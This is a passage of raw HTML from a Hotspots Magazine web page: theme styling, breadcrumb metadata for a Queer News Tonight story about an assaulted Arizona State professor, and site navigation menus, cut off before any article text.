a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/",
                    "name": "Queer Arizona State Professor Assaulted By Right Wing Hecklers"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-172368 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack queer-arizona-state-professor-assaulted-by-right-wing-hecklers global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">76.1</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
